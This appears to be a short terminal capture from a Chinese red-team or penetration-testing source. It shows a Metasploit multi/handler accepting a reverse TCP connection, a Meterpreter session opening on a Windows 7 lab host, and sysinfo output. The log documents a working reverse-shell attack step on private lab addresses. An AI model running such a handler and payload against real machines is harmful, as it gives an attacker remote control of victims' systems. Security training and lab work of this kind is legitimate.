 msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.2.12:4567
[*] Sending stage (176195 bytes) to 192.168.2.13
[*] Meterpreter session 1 opened (192.168.2.12:4567 → 192.168.2.13:49216) at 2020-10-22 02:15:11 -0400
meterpreter > sysinfo
Computer        : ROOT-7
OS              : Windows 7 (6.1 Build 7601, Service Pack 1).
Architecture    : x64
System Language : zh_CN
Domain          : WORKGROUP
Logged On Users : 2
Meterpreter     : x86/windows
meterpreter >
渗透攻击红队